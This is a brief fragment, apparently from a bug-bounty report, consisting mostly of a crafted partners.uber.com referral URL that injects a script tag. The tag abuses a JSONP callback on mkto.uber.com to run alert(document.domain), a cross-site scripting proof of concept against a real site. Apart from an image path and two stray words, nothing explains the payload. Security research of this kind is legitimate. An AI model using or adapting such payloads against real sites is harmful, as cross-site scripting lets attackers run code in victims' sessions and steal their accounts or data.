 https://partners.uber.com/p3/referrals/ms?i=bq6ew1w9ue&m=ANNIVERSARY&v=1"><script src="https://mkto.uber.com/index.php/form/getKnownLead?callback=alert(document.domain);//"><
partners.uber.com
Tamam